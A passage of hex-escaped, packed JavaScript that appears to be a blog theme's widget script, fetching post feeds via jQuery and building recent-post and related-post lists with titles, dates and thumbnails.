x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x4e\x3d\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x4e\x29\x3b\x74\x20\x31\x65\x3d\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x65\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x7b\x34\x50\x3a\x61\x5b\x35\x33\x5d\x2c\x34\x4f\x3a\x61\x5b\x32\x5d\x2c\x34\x4e\x3a\x35\x71\x7d\x29\x3b\x4f\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x46\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x34\x45\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4f\x28\x44\x3d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x7d\x3b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x53\x5d\x33\x64\x20\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x4f\x28\x61\x5b\x33\x6d\x5d\x33\x64\x20\x34\x73\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x6d\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x74\x20\x51\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x74\x20\x33\x6e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x6e\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x4e\x29\x7b\x51\x3d\x61\x5b\x31\x38\x5d\x2b\x51\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x77\x5d\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x3b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x74\x20\x57\x3d\x32\x66\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x57\x2b\x61\x5b\x34\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x4d\x2b\x61\x5b\x34\x7a\x5d\x2b\x51\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x43\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x55\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x2c\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x32\x55\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x32\x55\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x44\x29\x7b\x74\x20\x31\x64\x3d\x31\x44\x28\x61\x5b\x34\x42\x5d\x29\x3b\x74\x20\x51\x3d\x31\x44\x28\x61\x5b\x34\x41\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x51\x29\x7b\x31\x64\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x31\x64\x29\x7b\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x31\x64\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x47\x3d\x24\x28\x59\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x74\x20\x33\x47\x3d\x61\x5b\x32\x4f\x5d\x3b\x74\x20\x33\x4b\x3d\x5b\x2c\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x2c\x61\x5b\x35\x6a\x5d\x2c\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x35\x6f\x5d\x2c\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x64\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x75\x5d\x2b\x34\x57\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x31\x72\x29\x7b\x74\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x32\x6d\x3d\x61\x5b\x34\x56\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x4a\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x33\x46\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x49\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x32\x6e\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x72\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x70\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x71\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x45\x3d\x33\x4b\x5b\x32\x49\x28\x33\x70\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x33\x71\x2b\x61\x5b\x32\x44\x5d\x2b\x33\x72\x3b\x74\x20\x31\x59\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x7a\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x59\x29\x3b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x33\x79\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x79\x2b\x61\x5b\x34\x54\x5d\x7d\x55\x7b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d